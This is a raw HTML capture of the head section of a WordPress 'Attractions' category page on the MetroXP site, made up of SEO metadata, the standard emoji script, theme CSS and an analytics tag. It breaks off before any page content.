

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metroxp.com/category/attractions/
body_size: 12538
content:
<!doctype html>
<html dir="ltr" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="publication-media-verification"content="f7aaa156ff484e3ab6327fbf044b012c">

	<title>Attractions | MetroXP - Your Xpert Mentor</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="google-site-verification" content="_7ZBqSc-pTrF-TO8Po1fzSZR5JeguIdIy9zfyHZsebs" />
	<link rel="canonical" href="https://metroxp.com/category/attractions/" />
	<link rel="next" href="https://metroxp.com/category/attractions/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/metroxp.com\/category\/attractions\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","position":1,"name":"Home","item":"https:\/\/metroxp.com","nextItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/attractions\/#listItem","name":"Attractions"}},{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/attractions\/#listItem","position":2,"name":"Attractions","previousItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/metroxp.com\/category\/attractions\/#collectionpage","url":"https:\/\/metroxp.com\/category\/attractions\/","name":"Attractions | MetroXP - Your Xpert Mentor","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/metroxp.com\/#website"},"breadcrumb":{"@id":"https:\/\/metroxp.com\/category\/attractions\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/metroxp.com\/#organization","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","url":"https:\/\/metroxp.com\/","logo":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2021\/05\/cropped-cropped-MetroXP-1.png","@id":"https:\/\/metroxp.com\/category\/attractions\/#organizationLogo","width":170,"height":86},"image":{"@id":"https:\/\/metroxp.com\/category\/attractions\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/metroxp.com\/#website","url":"https:\/\/metroxp.com\/","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","inLanguage":"en-US","publisher":{"@id":"https:\/\/metroxp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Feed" href="https://metroxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Comments Feed" href="https://metroxp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Attractions Category Feed" href="https://metroxp.com/category/attractions/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metroxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metroxp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://metroxp.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://metroxp.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='fairy-style-css' href='https://metroxp.com/wp-content/themes/fairy/style.css?ver=6.8.3' media='all' />
<style id='fairy-style-inline-css'>
.ajax-pagination .show-more { background-color: #ba4a00; }.ajax-pagination .show-more { border-color: #ba4a00; }
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #ba4a00; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #ba4a00; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #ba4a00; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #ba4a00; }.entry-content a { text-decoration-color: #ba4a00; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #ba4a00; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(255, 126, 0, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Libre Baskerville'; }
</style>
<link rel='stylesheet' id='elf-style-css' href='https://metroxp.com/wp-content/themes/elf/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='Libre+Baskerville-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.4.2' media='all' />
<script src="https://metroxp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://metroxp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://metroxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metroxp.com/wp-json/wp/v2/categories/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metroxp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZY7B11ELK4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-ZY7B11ELK4');
		</script>

			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
			

</head>

<body class="archive category category-attractions category-16 wp-custom-logo wp-embed-responsive wp-theme-fairy wp-child-theme-elf fairy-widget-title-two hfeed ct-sticky-sidebar">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <header id="masthead" class="site-header text-center site-header-v2">
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
